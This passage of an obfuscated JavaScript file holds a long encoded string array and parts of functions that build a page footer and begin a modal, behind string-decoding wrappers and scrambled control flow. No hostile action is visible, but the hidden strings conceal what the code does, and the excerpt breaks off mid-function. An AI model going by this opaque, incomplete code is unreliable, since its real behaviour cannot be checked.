k4','dqCkntS','WQ5nf8keya','W4ngW7fQxG','lMvHW70F','FG/cId/dOG','W5DSjJnP','bSwLhmoNiG','W5NcICkzWQddSG','WPtcR8kdWOel','WQrZauJcKW','wJvKW5ddGa','umokcI3cJq','C8okWPddMSo/','WPNyRTUu2BFBVa','W7iDDttcUG','mhtfQSoHmG','WQqSWQJdJCk+','W5mAW68AWOS','WRBcLCo6v8kq','hCo+WOGEbW','E8obW4Ofzq','WRHxsSodW5C','W5dcQSoeWRmE','j8kghW','WQZdV2rWW6K','nmkaxsyH','CCk5WPVcNgq','0j3qLncp0A3rRq','DCkckCk7eW','jcRdICo1vG','44kh5AEP57Aq5P6P5lM5','ibX2WRlcGq','CYP8WRVcOG','W5vHBJ0W','WQmSWQ7dMmoT','mNaWW7rr','CvdcN3NcSa','W5FdT8ELW74z','gJSdW7WR','uhDKW4JcLG','W5SeWRixWRm','W5yfnZBcOW','ktmSW7bh','4lMQ4lIOW4BGUz7GU4S','ygvIoeC','jYyNW6JdPW','W6xcGCkKW7hcUq','ESoVlSk8WRm','WPpcS8o/hCoZ','WRVcMd7cIh8','sCkVW6O','cdFdUMBcMq','yCkHemkyjW','WO7cTmkUW6Hy','W4bgW70veG','lY4Wpa','2PNALCkb27RyQq','DvtcLddcNW','WQxcMCobWPNdJq','bcOmnsm','W5HFkCknFq','W4RdL8oKEmkA','W409W5WKtG','W7XGW6RcI8oG','WRtcHrZcMhe','kMFcULpcRG','C8+7ZRlmI8Yv','wtq4WP3cRq','mMFcQq','0Ofi0kxrSCo2','aSo1W5emuq','W41nW6icxW','W5VdQ8oTWQ4f','WQNcGCkpW5NcGW','64IhbMdRGyhSNyK','W7abwWZdJa','W5SqWQffWP0','FfZdVSodrq','WOBdSSoFWQ3dPG','W53dVmk7WR8f','W448WPrgma','t8obsYlcGW','WOhcSSk2W7nB','W6y1W6y0wW','bmonWRtHUlhcTW','mc8TW7y','W6xdKEg6H8oylW','wmoRW4Woua','W6RdI8kwW4NcGa','W6JcNmoia8kM','W6FdHCoyW53cKq','WPtcPnoh06Tj','umkjWRddR8kZ','ltuOE3m','gmoZWR4JW4W','W70LW75riG','pWzIWQtdIW','tZHFW7FcIa','W5RdIaNcHmkf','WPBcNGRcMSob','WQZcPCkyg8oW','W48AW4CAW4y','rSoEW7FcPCoW','lZ4oW6fG','oWJcP8kprW','F1rIW4pcHa','ma/dKSoNyG','eM8HWPddIW','cmkfWRddUCkW','EgZdTcFcNq','W7W/W6mZsa','WOnyW7zzvq','vqtdMLNcGa','DWmCWQfa','zmk5WOBHUiSN','WOZcN8oOEmkF','cmowWOa','WPpdVmo/imoN','wSkaqmkmia','jCkcsIy+','FSoswItcRq','mYqXW6fq','DtHJWQZdQW','WOniix3dRW','W4RcQmo2mCkh','tSonW5TEgG','j8keeg5P','W6RcPCotWQuH','WPjsmW','l3CVWQrn','W5u5WRSYW4C','WOuCAZtcTW','yMmUW6BdOG','yNS0W6RdSq','WPe5pIfH','1lFxUnAz1lFxNa','W6mtW5jLvG','W5yEWQzlcG','ewSLW7OP','iwddQ3xdJG','W53dOSoXwSkK','WO53DwKX','xWFcIaRdHG','W6mGW7G0sq','WPXeWQqgW5u','FSoaW5r2sG','yI/cQ2xdGG','W4bSEx49','W5S3WOukW7e','2PRyQ9MD2iddTG','W5iMWQGrW5e','2B/zV9QqW7nn','W6bBafxcNG','sHCCmuy','W7GXWRehaW','W4rAyCo0W44','W7xdVtWTW6C','EmktWORdL8kA','WP4dW7ngqq','44kr44kR44cN44o/44cA','WORdL0O','WRFcHCoKWQNdUW','W7SIWRuFaW','tvBdNhNdIq','WPZcQ8oLbCo9','icHGis4','W6JcJSk1W4VcMG','1AtcRnEx17JvOa','wtveW79W','FCktWOldHSoF','hWqlyX4','WRZcRdKKWQ4','WQDeWOxdUSoz','WQBcNSowWP/dGq','W708WPC8nW','W5ddRCoPn8kc','WPRcVmkYW4NcRa','ghiBW7z5','EwP0WQ0y','W4bWkYbO','WOVdUCk1ymoo','DmkMA8oGW60','W6S5WRWEfa','WQZdP2r2W6K','XyRcGedcGce','W4nkoCojAG','pnMY2jZAH9MU','W5ShWR4EW5a','W4uXW61hW4m','k2CTW7FcIG','vmkWWOvabW','wtq2W4/cLq','nYT+WQFcOW','ssH/W5NcMW','WQNcI8o/x8kt','jZ5oWQxcUq','W6JdISk/c8ov','W40jAdtcSW','W6WerXxdJW','cmkCWOaqea','W6xdN8olW49N','EXbVW7Tk','DSo2WOO','W7tdICo1tCkE','4lQx4lMO4lQn4lMz4lIx','tevwjum','WRRdLSoZWQ/dRG','jHxdP8okhG','WPddQ8o5DCkq','WPawWRicbW','W6VdKCkPgSoc','4lId4lQS4lQ64lUn4lM0','W7/dQe11W64','WO3cS8kze8ox','W4qrW65EWP4','WOFdKmoLz8kk','W4CDW5pcOmkR','WQr2W70qfG','W7pdOCo0WRCc','WPe1WRujW4q','W7S5WRWyaG','4kAu4ksDWQxGPlRGPiW','WRxcNepdIdi','W5RcTSoiWR4m','W4DmW6HFxG','pgD2W7WB','WRVdMCkkW4FcGa','W4y9WQqjW4q','W6xdIcNcHN8','iCkDfq','4kE14kAu4kwTWOZGPjO','WOeKAge5','W5FdS8kSW74z','nCorW40','W4WXW6WpW5u','W63dQgj5W64','WOKWWONdT8kk','ffZdIuNcMW','mslcV07hTG','xmoptIxcHW','WOldL1ZcISks','W4/dP8kTdSo/','l8oGnSk4WRO','W4RcRCkPWO0D','qCoSWRJcRXu','gConWQJdQCkM','WOTDkMtcUq','DtaXWQno','W7OqW74TFq','WOOvzmo0WOy','WP1bySoJWPC','W4GvpmkGWOS','WOjymmkfCa','WQFdK1JdIgO','Cx0XW6fA','uSogwWlcNa','W6igW7LAWP0','W6GBCq3cSW','cSonWRRdS8kT','WOKsWQSyaG','W57cTCofWRqm','vmoPW7iLW44','tSkjkmk/oW','id5XWQhcPq','gSkIWPBdSmkk','W41GFL8I','CcbGms4','WOVdKbJdJ8oD','W53dH8kiWQFdVW','W40GWQ5hW6m','lSkah2m','smoKW5Weuq','WQZcHHhcPw8','cmkZW694WPm','WQD8W6jSaq','sCk5WRxdN8oc','AmkjWOtdICky','qSo1W7SGza','WPvDBNqj','0OVrKncT0iBtQa','WRnvwmofAq','ZOZcI86FZOZnMa','WOn9lI56','WPi0kt5R','WRhcHZRcJM4','W5eBW7fhWPq','W6RdOCkIWOFdHW','WQJcLmo9tSkx','mZmRW7zq','yNbGmYy','5OQa44cn44gW44oY44kA','W4rwySo+W48','bmkEWP7dMCkI','rSotW4pdMmot','1OlwMCk91y3xUa','7iAUwmk864IZ66Am','B8kWyW','rdvfWQj0','qvdcHtlcNG','W6KXWRSqdq','rLCSW7ZcHG','i2pdIWRcUG','z8oVWPxcK2m','WONdQhRdN0m','ESoCWQtcUXa','nmoVW5lcNIS','jJiSW6ey','kcufW7fn','W5ldQmk9W4tcNW','WOiXWQ0lW5u','WPDfyCo5W48','W71fgKtcJq','WPxcOmkKW4rf','Z6FoGm2BEC2n','W6uKW645rG','WObbzCkQWPS','lmk4me8e','W7hcV8oRimkI','W4mNWQO','W5CAWRXcWPy','W7pdNmo9W6JdVa','W5SAW7vzW5G','fc56W5j7','W5xcJSk+nmoo','WOD0W4ZcR8ow','AmkAWOldHSoz','W4FcUCogWQGd','qmkPW7PKW4y','W6VdLCkKb8ot','cYtcScBdMW','W5JcVmomWRmc','W490W4RcVSkc','WQ0nW5/cP8kr','sK8TW57cQq','CN0Zmsa','WR5IW7ZcJ8k9','jdmLi3i','27BBN9It25ZBHW','W5O3WQLrlW','gJSqW71N','W4BcVCkVcSoX','WQvDl07cKq','W7/dVgPPW7m','W5dcPCotWQ4c','W7bLW6eVqa','WRjFhe/cMW','WOVcRSk3WOKr','W71OWR9Vaq','umkmbCokaq','WOpGPjdGPkWZ4kwO','W4NdSSoOW4zw','W4JdMenMW5i','z8oTWOdcGs8','DwWHWQyo','4kwI4ks94kEuaEcNVG','WRDLW748xq','vthcQttdMG','zNSXW6JdOW','m2vQW6bB','WQDyhrVdNW','lwBcR0NdKW','WO7dO8k0DSoA','WQXzsuxcNG','W4OdACocia','W5JcJG/cISkb','jCkDmMC6','WPfSW7bvWOC','WRRcGSkCrmoQ','yaSNW6Dx','W6CKWR0qcG','W7NdKCkP','2BxzHZzQW7G','orpdR8ksbW','W6O5WQqEsG','cHhdLcNcGq','DCo3W5lcHse','WQpdISo7WQS','pdm9W61k','e8kXW6D6WPK','W48im8kDEW','gbqhouy','W5ddPSkPrSkM','W7VdGmkjaSol','W4ZdPmkhWQpdUW','baKkW69N','W5/dG8kIWRNdMG','mJ5TWQ3cVW','bSosvmosCG','W549W7VcMa','l8o4pSkIWRG','4kw44ksC4kwY4kAa4kw4','beRdLKVcGq','bCkVWPRdVCkZ','W7RdHmk7c8kr','WQFdNCoMWQu','WPTNWRSkWOi','WQVdN0m','nYTWWQFcOG','W7bXC2eX','lmoVW5/dM2O','tCkVW6DYW5a','BmotW4TFDa','b3muW7CO','tJ5ZW4/dLW','tCotcJ/cHG','fmkafmokpW','zfSPW7dcNa','WOldQ8kRWOCr','WQRdIv7dNM4','WPr0W7bjWOa','WPhcT8kXdmoM','WOlcPmk0W65z','nbddTmoisG','m0dcTfNdLa','zJ3cO3VdKG','zSk4W4bcWRi','zueNW7VcKq','dmkgWOiEeG','ksKNWRKv','idPYWRJdRW','W7fLW7W8xa','W4RdJmkzW6hdUa','rmkebmkooW','WRFcMs/dIx4','W4moW78NrW','W6O3WQCqdG','W7JcOCkQlK4','W7tdNNxdMZ0','A8kckvuh','fvuBW7ic','W7xcN8oOx8ox','WPVcU8kRcSoW','W4ZdQ8oYWP8f','W41wjgVcSG','W7WdWR4yeG','WQVdQ8oMWPZdUa','aSkoWRJdRG','W481WRmaW5K','yocNUUcLJIBGPy8','W7ddI8kkWOdcNa','W4r0WRGiW4u','WOXJW7nqWOK','kWfSWQ3dHq','WP7cRmoJjCkh','WOFzInU62OtAIW','W4PqW6naqa','W7jDtLWF','WORdMSoUCmoq','sKrpyHW','vXhcKdZcIW','lSk5WOdcGtm','vmkhWOmEfW','ydWSW7fq','W4K/WQajWPa','yNr0C20','bCkeWOijeW','WOmiWQ3dUSk6','W5SrW7jdW4y','W6u3W6uRsG','ZQZnGSodZixnUq','157dHDA31lpwIW','BNyQW7ZcIq','W4TLpgeX','BJi5WQLq','W5VdGmkmWQZdUq','nmoTWPFcNs0','guhdQtVcLW','u8ooW5DXva','W5eGWQqjW5u','WPDyigtcRW','yuNcQCkncW','W6f7WRyPsG','W5DHzgD1','tCk8W7XtWO4','W7yXWRKt','js80id0','vSohrYlcHG','WPpcPmoWj8kd','WQJzVTQxuDMt','DwT1WQ0m','iCkCaJTR','W7KhsvBcLG','WR/dNCo6WQ/dUW','mbldQCokvG','d8knbCkdnq','r8oMWQ55WP0','W6VcIb/cMd4','W6K8WQvrba','is9K','rmkDqmkzpq','l8ooW5lcGCos','7jwk7j+ik+UvKmkG','W5ZcUCoeW74r','hJX/W5hcLG','WRRdNmkPWRVdUW','W6zEuKCR','jgf4W74h','WPpdOCkrW61i','cmk+W6j1WO8','WQRdKqxdNh0','4lQZ4lQa4lQa4lMC4lQ+','W5hdQSoUWRSB','WQf2WQS','WOOvy8oXWPS','W5GyAchcUa','64I17iQ47j6eWP3TGAK','FtL2W6mh','W5ioWQmQW7q','dCkRpvqM','ja4phtu','W7mDW5m','WQXOWRXZhW','FZ85WR9Q','W7rLW6q4dW','W53dNCoyWQFdTW','hSoeW51Erq','WQu8W6hdJ8kO','W6yBW5/cOSka','077rSTgB0AVsVW','ACk0ESoPWQa','W5FcO8oMi8kC','WOveWQqAW4G','ZQhcUC2EZzppVa','W5ldHSoxWRuC','WRbRWQdcHmkX','W4ryySo0W5q','sSoIW5rPEa','EtC1W5r0','hHCizHW','4BIzW6RcOmkYWOK','WO/cT8kY','WQ7cJYNdH2m','WQldLutcLI8','W7yPW6m+ra','w2KqW7aZ','WQvCWOFdUSoq','udnIW4NdMG','W7xdMmkFW5pdLG','W5yyk3BdOq','WPKmFwtcOa','E8oRWP8','dSknaeKt','iqNdS8ofuq','W7BdRx1eW5a','W5Cyqb3cVW','W6NcRXhcUhi','AmoxW7ulyG','W4LLW5VcQSkw','WPZdL1ZcKCob','yoYuN+QZGEYDNMK','jSk3W4ldMNa','BLbOj0a','WQGLWQqEfG','BhbWntC','CCoZW5bPzq','W5XgoaOZ','fmkQnfyZ','WRv0W6fera','WQHCFSoK','vfJcGI3cKq','gmkDWRxdTCk3','E0VcRSkyeW','oSoUW4hdGcS','WPBcTCkZW6Dy','w8ocW4ykaa','W5GmCshcUa','nmkSW4ldNN8','WOVcKfVdHCoC','ECoJW4WNEq','kmkBsYz4','0iVtMDom05ZrSq','tmkOW61GWO8','n3BcOK3cJa','Z7JoOCYNZ4hnOq','F11/WQBdLq','WQn4WRddNmkJ','WQNdS3pdNxC','WPmQlsnT','pdmPmY4','Zk3pSm2hZP7pQW','E1ZcQYRcSG','WQBdNSkzW4NcNW','kmkPoSoWWRK','WQZcHsVdIwq','W5nLW4W','W6W3WQijmG','WOThya','oqrVWPNcNG','v8oXW44fsa','iwpcQwBcMW','W7ZcVSkG','WOxdN27dImo1','W7hcLCoieCk/','WPXgWQGeWO4','W4azW5naWPa','W5KvW6HEWPC','4lQe4lIs4lQN4lIU4lIa','Ew92Fh4','rtzZWOFdMG','WQNcT8kTbSo7','rmkkeSkEnW','WOPnlSkDkq','dcHZW5ddGq','WPdcKCkRwHO','WOVcNmoFW7ZcRG','b8oDvCkgyW','W6WXWRldM8kK','WRDKnmkTyW','Emo1XipdOmoN','W4igW7nu','D8kmqmkzoW','WQVcHdlcNw4','WR3cMmo1WQBdQW','W5aBW7Ho','wmozAs3cMG','W6u3W6u+','fSofgCoBBW','W5bwD2Ki','d8kagfCC','qc5vWQzP','oIqYlcK','W5OPW40uEW','WPxcTCkUW61F','nCopW5VcH8kj','gCkIW4fFaa','CWCtWPLp','ts5BWQPN','WPrTw8oLW7O','WQrWWQzTaW','WO7cRCo+WO4k','WRDdjhFcLW','FvOTW6FcGq','W4Oij8kBAa','FgX0A3C','WOFIGklcNSoYWPC','W5O3W74OfW','W5qeDmoDoa','d+cKSocKI+cLTG8','WPepWRqFha','oIb0W6JcTG','m2pdTctcGa','mSkzWRZdSmkW','sKXAiem','WONdKfhcISob','zadcRCotfG','lJ42W7XA','wSkUW6S0WPi','W5tdQ8oJWR8D','W5rrW6bCqq','BCk5B8o4W64','DCobrtn9','hDkz0ARqHToE','oMpdTdNdIa','WQHbFmoPW7C','qvP0n0S','W65uWOxdOSow','WPZdMv3dNSkm','W5GCW4lcRSku','pCkMBCoTW6q','WOBdJhddK8oR','W4DHBW','WPbqF8o9','W4hdQ8kXbqS','k0uWW6/cNa','EbxdG13cMG','ALGN','WQFdHvRdJxW','r8kRW6TMWPO','W7lcJr/dJYi','DDcy0QVrV9oc','WPCplCoZW54','W7eqwG/dIq','W6VcLmougmkN','WOhcTSkTW65h','WPz6leFcRW','W5RdQCk3WOCr','yhGKW6xdOa','wSogW5ncrq','WPrcce/cJa','WP7dJf3dMCoc','WR8SWRpdJCoG','jSkGW5ZdM3a','W5OvW7i','fHpdHIddIa','tGPpi04','W7lcVCoRWPe/','gXhdLxFdIq','W4KAFslcSW','W6ddQwv7W7q','WPGmW7zBxq','W4zRW59xwG','xCozWPRdUmkM','jxdcVW','smoyW4Hjtq','qmoUWPuqqa','BgrQW7Gz','W5qCEmojoq','WRFdQNNdV2C','xJT6W5tcKq','W5mTWQyPW7K','edW2W6nC','cY8yjJO','WOnsEweX','nhdcVKFcJa','WPlpGCYNZPRnIW','q8kKgCkzaq','44o044cn44gn44gn5OMv','bCkUW6DUWPK','hSkkWRJgKCkM','WOyvz8knya','nNbXWRSg','W5DYW5hcRq','WOhcTCk+W6iA','W4mWWQGcW54','ofZcRCkpfG','sCkrcJ/cMq','zxGLW6tdPq','W4hcVSkbWQKf','W6tdRwb+W6e','xfVdNXZdHW','WO0WkIvV','xSodW5Xu','c8ophcJdNW','WQhdQ8oKWQNdRa','E8kmbxldLq','WQtdMepdIwe','W5/cQmogkCkp','sCkUW70PW54','W4n0W6K','Bmopmhy5','w8oiuGRcKW','nhdcTfFcJa','WPNwUnEj1PZuGq','W4e4WQauW4m','BMXZWQee','W7ZdVMrQW6O','qvbFffK','W4SZWQKtWOO','WRe8WQCWjW','WPbylmkiCa','dvpcOupcNq','kcqYAdS','is/cR0tcMW','jCoGomk0WQu','odmSEwa','fmolvmkzCG','Ehr0Dg8','W4ZdHSkCWQRdOG','W77dO2NdQa','WQNcLCo4s8kC','uCkfWOO','WPZdM1xcISoc','Csr3W68x','W7uaW5lcTCkf','WPKRm2qV','W4rrzmoJW4S','i8kPe0Sg','WODZW4RcOCoi','WQ/dIMJdGSoy','C8klW5NcLmko','WRldMSo5FCky','WO9nFColBW','W4j3DW','jCkdb2m9','CIq+WQjB','WO0WDczP','W7mDW4hcSCke','FSknWORdKSot','WRTLW7aiva','W4pcOmonWRHa','W6f6W7bCbW','0BZtQDgG0BptKW','W43dOCoRwmkS','Ecj4WQzi','W63dONGXW7m','W7JdPx11W7q','rmovWRVcJbW','WONdVSk0i8ov','awKLWO/dLa','WQVdH8kmW4VcMq','W4ndkb1N','WPrAiCkzmW','WR7cObFcGLK','W6iDWPBcSmku','W57dQ8kbWQ0m','CYFcQqtdLq','W6eIWRvrXiC','l8kDeg0O','W7OGWQKKW6y','W5VcPmoJkSkA','WPhdU2/dGuO','Xj3dRmkw','ocaUig8','cmkRb1ey','wbJcLXldMG','WQfhrCotW78','qCoRW5qBdW','wmoOqIxcHq','irKXW7Ds','wmozsW','WPDuzmo7W5O','pHH3WRVdLG','ngVdVYlcNa','W7xdNNVdMsu','W57dPSo1W4zs','W4NdV8oVrCkI','vMKqW6CY','mCkeWPddLSks','W4CYEcvM','W6tdOfj7W4O','W5FdRCkgWRbz','W7ldM8kk','pdO9WQRcTa','tKLrpa8','AJFdQXFcIG','WOmvzSo/W4K','W40nWQSb','WR1sW6dcUSoQ','nMFcVutcMW','dmoPW5ehxG','W5ZcVSkbWRqb','hSkzWRJdTSkS','W6mGW7HZrW','WRhcHSk0WO3dOq','25dzOTUoFDIi','W5CxW6GnW5G','WOi/WQquW5u','WQ7dLv3dK8ox','W4ZcUCk/nSkl','WOHmbCkXrq','vq3dMHVdLq','W4RdQ8oIWReD','v8k3fSkybq','W5yDW7LzWOW','W4jKW43cV8oc','jSkcWR7dQSkW','WQdcLCo9qSkw','WPKCAIxcUa','W61jrx4C','Cs7dQW3dMq','W5adW7nksa','WRBdIfJdHwe','kqD6WRVdKa','ldWHW7ay','WRjxc0ddLW','FSkwWOJdH8ox','W743XReudG','cmk0W6b4WPu','WPJGPPhGP4VdVUcLOa','WPtcTCk3h8kO','WRpdSSo/v8k6','CCkPWQNdJSo2','lgFcSLxdIq','v0nAl0O','W51pW6VcQmob','xCkldSkpia','W48nAG','W5VdPCo0WRCg','tSk1aSkHha','jx3dTd3cLW','W4ZdTSoHWRaA','FZG1WR1f','WRhcRSk3WOed','A8khdmklpa','W7uduu3dKG','XArY4BQ0W6zN','W50uB8kzAa','WPrYW4qabG','xWddLYxdJa','Dxn0WQav','g2FHUl4L','W5xdVSoLW5Hl','W4BeJCorWRJdMq','sZnYW4NcKG','W4ZcNKddH8oD','W6bcWQvnwW','X4f4WRFdKSk/','WPH7W64qW4C','xCofdCkFpa','WOWilmooAa','xmoFrt4','hN5B','W4LUW5z2dW','W7TSW7bcvG','hcL3W4JcNq','0RxrPmoH0zpsGa','WOtcP8kKWPSw','4kAx4kwkWRZGPj/GP4e','lSopwwa8','W4zNAcL4','ErG2WPHA','W43cU8oJFmoo','WQvRWR5Lhq','oCoQWPVcLce','ZOlmKm+MZ7/nKa','tCkVW6j9WPi','WRhcK8k/WPiI','W6pdNmoyW4dcMW','WOOaWQ/dJCkv','ymoWWOBcGIe','WRddUmooECk7','WP8wW7byWPS','r8kmdSkoFG','ZPNmNC2cnm2g','WRNcGZdcIgu','W4D0WQqkWPa','s0tcIZJcLW','vhqsWRmV','WQpdLmo1WRhcTq','WRhdLv7dGgO','cSkbWRddU8kT','4lQF4lMU4lQy4lIq4lUk','kSkLWP7cHYO','WPhcQmkKWOab','sCkrcN7dMq','W4ezW6xcPmka','wmopW4ftuG','2OdBUaRANTUd','dmkAhN3dHa','W64EWPSuaa','mhVdVG','rCo4wbJcNG','W5r3W7JcJCoE','W4WNWRuvW4u','rLJcGthcJq','q0ygif0','zf07WRxcIa','iHxdUCoBta','WOBcR8kHWQ0t','EmkHAW','CCo3W5lcNce','xCklbCklia','nsS1W61m','W4zWEq','zshcQ37dGG','wmoTW6SwrW','WR4CkCojBW','W7ZdGmoOaCoj','tcH5W4NcLq','nmkhsYz6','imkHW4hdMha','DMNdVs3dIq','l8kbbwmN','W4C5W7ObW58','W6dcRgb5W7K','W4CGWRycW5u','WRzQWRWyca','dSkzWRW','uaBcJGO','yfa7W7FcIG','W58OWO7dOmkk','WQFdHM/dO8ox','xW1mW5NcMW','WOBdPSk/WQLi','fSoMW5KqxG','W4CAW7GnW5G','W5i1WRupW54','W6xdMf/cJgO','W6pdICoyW4xcGG','W7CKW6K2sa','FSkhWPFcG8kj','W7VdISkLhSol','nJGW','W5tcKCk7iCol','xuTc','ZOpmNSYhZONoMG','WP7cKHFcUhW','247zPDU32lDg','WRVcTcyUWQ4','jSkmWPFdM8ok','WRHzWO7dTmky','WO1gtSoOW54','jqr1WRNdKa','WONcV8oOWO4e','W7FdI8oMbCoc','WQhdLu/dGNS','bmkdWQ3cSCk0','1Q4I1i/xV9sa','w19j','W53cS8o/gmo3','WO3dK8oNoCkm','1yRwS8oH1O/vOG','W5yFAIxcPG','W6dfJGbpWPG','dhBdQYJcPa','W4FcV8kWWOLf','oGRdVmomtq','WPbCiCofkq','lmo1p8kIWRS','W7VfP8oWbWm','WPxdK3ddR2q','WRrjW4dcVCke','WRZcJSkBW4VcMG','WOfbAmo+WPS','W5RdNmkbcG','cmkmW7NdR8k2','W63dLSkJb8ot','0iprRMlsQncf','4ksb4kAP4kA14kES','t2DJW47cNW','W5xcV8oTlmkA','WRvMW648sW','2QxBTCkR2zlBMq','mCkUC8oOWQe','WOtcPmkO','gDIS25tzLmkd','W5VcO8oWDCoD','W4HkW6jbca','W41Vr2e9','0RdqSnkm0OttUa','hmoVWQmKW5i','0kxdN9oE07VsHG','W4e7WQ8uW4q','FConqdzN','u8kns8oQW64','icDNWQ3dQW','vCofcmkCnW','w8kZW6DGWPK','WQ0RWRNcHG','imk5W4ldGhy','cw4GWP/dMG','WOVcTSk5WR1z','WQhdMgBdIZG','W6CFW41WWPe','AmkttCoQW5W','WObikgNdPW','W7ZcHb7cMYi','w09joa','WQnFba','WPddLmosWQ/dJa','gSoVWRS0W4K','WQL9A8o6W4O','24VyKSoW2z/zKq','W6XLW5JcNSoR','FmoRWRRcLX4','1ipvR9w81klcOq','b23cTLhcHq','jXKlyIW','2R/zQDQotTUI','fH/dLw/dJa','umolW4Skaa','WOeTWO3dUmo0','W5BdOCoHWQWU','WQddNvJdQ30','BGm6W7/cPa','W7pdNmkPW6/dOG','EJG2WRKe','DSoErJC/','WRTZWRjShq','mLtcTgVcMq','WPLGFweZ','DslcSYJdOG','ACoOp8kSW7S','WQhdIKNdU0S','sLBcJI3dGW','W7SHW68Uaq','BeFcGYVcKa','W7qRW759wq','WODJW5hcOmky','W7ZdO3H1W7q','W73cNSoOcSoo','W7G5WQmyeG','duXsoum','FdfZW4tcNa','W7aEwbBdHG','a8kdhNmT','wbL+W5tcLG','b8kcWQVcSCkW','F8o+WOdcGte','z0tcR8kcfW','WPpcTmouW70e','W73dJSk9amod','mgVdU1FdIq','s8kzWRJdT8kM','5Oc66icO5zkc5AYf5yEG','mmkga2SO','CSo1WPpcNce','lI42W6Da','WOeKzsjL','WRZcRhLLWR0','ivRdTslcHG','W6dcNSkRaCol','lCoBW6hcRSoY','jdqXW6vz','rdvfWQf1','rfJcIgpdIq'];_0x368c=function(){return _0x41ba37;};return _0x368c();}function $FooterTextCenter(){function _0x42f419(_0x1df466,_0x562bbc,_0x5e10e5,_0x2875ce,_0x57474f){return _0x71caa1(_0x1df466-0x15c,_0x562bbc-0x1d4,_0x2875ce- -0x47b,_0x5e10e5,_0x57474f-0x186);}function _0x554220(_0x345ea0,_0x4a8815,_0x1d5052,_0x5cd591,_0x5be85b){return _0x2470d1(_0x345ea0-0x4a,_0x4a8815-0x1a4,_0x5be85b-0x4fe,_0x1d5052,_0x5be85b-0x147);}var _0x13303c={'BMilq':_0x554220(0x1f75,0x343,'3W8&',0x21d4,0x1649)+_0x554220(0x16e6,0x11c3,'3W8&',0x5c0,0x184a)+'4','Kxrce':function(_0x1803cd,_0xe74cb7){return _0x1803cd(_0xe74cb7);},'pPfFw':_0x554220(0x48e,0x184c,'6vtP',0x1ef3,0xb94)+'r','XthCV':function(_0x4dbfd0,_0x8529ba){return _0x4dbfd0+_0x8529ba;},'RaITY':_0x42f419(0x363a,0x406d,'@VOx',0x2f50,0x1e8e)+_0x22c8ab(0x1086,0x16e6,0x16d0,'aPiG',0x1ca8)+_0x42f419(0x203a,0x1e1b,'Ske1',0x2589,0x166d)+_0x554220(0x10ea,0x12b4,'CgKH',0x2757,0x1570)+_0x42b253('yxCh',0x1520,0x166b,0x8f6,0x1561)+_0x42b253('@VOx',0xaca,0x11f,0xfa3,-0x4e6)+_0x5aff35(0x14c2,'q]Rn',0x265,0x17a4,0x1559)+_0x5aff35(0x1892,'wIR0',0x30dc,0x2a30,0x2009)+_0x554220(0x1a3f,0x1811,'gLCz',0xea7,0x1a2e)+_0x42f419(0x561,-0xbc2,'&W06',0x8b1,-0x118)+_0x22c8ab(0x1dcb,0x357b,0x21e4,'QNp5',0x3716)+_0x554220(0x1daa,0x19e,'JMx]',-0xab0,0x9a0)+_0x22c8ab(0x31a9,0x23ba,0x1ab0,'Ske1',0x2e26)+_0x5aff35(0x2343,'QNp5',0x85,-0x83,0xbf4)+_0x5aff35(0x1f12,'QNp5',0x25eb,0x2c19,0x17df),'AQvcU':_0x554220(0x24b4,0xef7,'e9hj',0x1ab0,0x1745),'yHtQz':function(_0x39fd6f,_0x414994){return _0x39fd6f(_0x414994);},'OJrGv':_0x5aff35(0x919,'JMx]',-0xdc7,0x6e2,0x7d7)+_0x22c8ab(0x27bf,0x965,0x144d,'&W06',0x709)+_0x5aff35(0x5fc,'VTwM',0x2bed,0x1f07,0x1bb7)+_0x5aff35(0x3d27,'gLCz',0x38c0,0x322a,0x2b19)},_0x2a12dc=_0x13303c[_0x554220(0x1a84,0x1e2f,'CgKH',0x279a,0x2ad7)][_0x22c8ab(0xb40,0x7ca,0x1c5e,'osXG',0x1b45)]('|');function _0x5aff35(_0x2d5625,_0x38e5e9,_0xa20cf7,_0x533ab8,_0x35b530){return _0xabb78d(_0x38e5e9,_0x38e5e9-0x11e,_0x35b530- -0x33c,_0x533ab8-0xbc,_0x35b530-0x60);}function _0x42b253(_0x130b27,_0x5bc962,_0x1382d7,_0x10fbe3,_0x3a1a85){return _0x2470d1(_0x130b27-0x1dd,_0x5bc962-0x10f,_0x1382d7-0x6f,_0x130b27,_0x3a1a85-0x73);}function _0x22c8ab(_0x4c7026,_0x4dde48,_0xfc38a3,_0x50dacb,_0x58921b){return _0x29ccd5(_0x4c7026-0xe7,_0xfc38a3- -0x2b8,_0xfc38a3-0x1f4,_0x50dacb,_0x58921b-0x15d);}var _0x59ab7c=0x528+0x425*-0x9+0x2025;while(!![]){switch(_0x2a12dc[_0x59ab7c++]){case'0':var _0x242fe4=_0x13303c[_0x554220(0x38a2,0x27f1,'TBtv',0x3c4e,0x27d1)](trashText,defTrans[_0x13303c[_0x42b253('yxCh',0xb20,0x1da3,0x2a61,0x2b7f)]]);continue;case'1':_0x166a9e[_0x22c8ab(-0x196,0x1cec,0x154b,'@i#A',0x1db)+_0x42f419(0xf79,0x2bff,'ZIet',0x233d,0x34c3)]+=_0x13303c[_0x42b253('hFy]',0xcfe,0x18d4,0x1b4,0x1333)](_0x13303c[_0x5aff35(0x24ee,'sFvl',0x39a4,0x209d,0x2be5)](_0x13303c[_0x42f419(0x4ea,0x1c7e,'#VkK',0x1a25,0x25e4)],_0x126fdc),_0x13303c[_0x42b253('wIR0',0x1b65,0x1d53,0x2906,0xf90)]);continue;case'2':var _0x126fdc=_0x13303c[_0x22c8ab(0x71b,-0x2d6,0xdb3,'6vtP',0xc00)](trashText,defTrans['cf']);continue;case'3':var [_0x166a9e,_0xeb5b9f]=_0x13303c[_0x42f419(0x3405,0x1f95,'Ske1',0x25d8,0x1ac6)](tagStyled,[{'data':_0x13303c[_0x42f419(0x1227,0x11ec,'CgKH',0x197f,0x347)]}]);continue;case'4':return _0x166a9e;case'5':_0x166a9e[_0x554220(0x1b4e,0x2842,'Xsop',0x274a,0x118c)+_0x42f419(0x1233,0x1d69,'VTwM',0x10ba,0xefe)]=_0x242fe4;continue;}break;}}function $Modal(){function _0x58803a(_0x10d631,_0xc96236,_0x744e3c,_0x1b127c,_0x4c3405){return _0x71caa1(_0x10d631-0x1b8,_0xc96236-0x1e1,_0x1b127c- -0xff,_0xc96236,_0x4c3405-0x135);}function _0x3a08a8(_0x5572ac,_0x5b12cf,_0x16037a,_0x190f01,_0x38e5fc){return _0xabb78d(_0x5572ac,_0x5b12cf-0x1ad,_0x190f01-0x23f,_0x190f01-0x1c0,_0x38e5fc-0x19);}var _0x4db7d7={'dDSzJ':function(_0x229514,_0xa21690){return 